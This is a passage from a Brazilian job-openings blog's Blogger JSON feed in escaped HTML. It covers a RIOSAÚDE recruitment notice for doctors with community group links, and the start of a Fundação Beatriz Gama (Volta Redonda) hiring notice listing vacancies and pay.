overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6243208469233281314\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/riosaude-abre-processo-seletivo-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6243208469233281314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6243208469233281314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/riosaude-abre-processo-seletivo-para.html","title":"RIOSAÚDE abre PROCESSO SELETIVO para MÉDICOS - 60 vagas - Salários até R$ 11.029,13 - Inscrições entre 03-07\/06 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-4976394398314607113"},"published":{"$t":"2020-05-22T18:31:00.001-03:00"},"updated":{"$t":"2020-05-22T18:31:47.667-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"FUNDAÇÃO BEATRIZ GAMA (Volta Redonda - RJ) abre PROCESSO SELETIVO - 31 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL ao SUPERIOR - Salários até R$ 1.540,00 - Inscrições até 25\/05 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s1600\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"690\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s400\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EFBG - Fundação Beatriz Gama\u003C\/span\u003E\u003C\/b\u003E de \u003Cu\u003EVolta Redonda\u003C\/u\u003E, no estado do Rio de Janeiro, anunciou a realização de seu \u003Cu\u003Eprocesso seletivo simplificado\u003C\/u\u003E de edital nº 001\/2020 cujo objetivo é a contratação de \u003Cu\u003E31 novos profissionais\u003C\/u\u003E de diferentes níveis de escolaridade. As vagas a serem preenchidas na seleção são \u003Cu\u003Etemporárias e o contrato terá duração de 120 dias\u003C\/u\u003E, podendo ser prorrogado por igual período. Vagas ofertadas na FGB são para \u003Cu\u003Evários níveis de escolaridade.\u003C\/u\u003E As 31 vagas oferecidas no processo seletivo da Fundação Beatriz Gama (FBG) estão informadas na tabela abaixo:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\/Função\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EEscolaridade mínima\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços Gerais Masculino\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental incompleto\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo e experiência mínima de um ano na função\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Educador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista\u0026nbsp;CNH D\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo experiência mínima de um ano na função\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEducador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino médio completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino superior completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino superior completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Evencimento \u003C\/span\u003E\u003C\/b\u003Epara \u003Cu\u003Etodas as funções \u003C\/u\u003Eem disputa é de \u003Cu\u003ER$ 1.045,00\u003C\/u\u003E e a jornada de trabalho semanal será de 30 horas para as vagas de nível superior e de 40 horas para as demais vagas. Além do vencimento indicado, haverá mais \u003Cu\u003ER$ 200,00 referentes à gratificação social e R$ 250,00 de auxílio-alimentação.\u003C\/u\u003E Os \u003Cu\u003Ecargos de nível superior terão acréscimo de 15%\u003C\/u\u003E sobre o vencimento básico.\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: 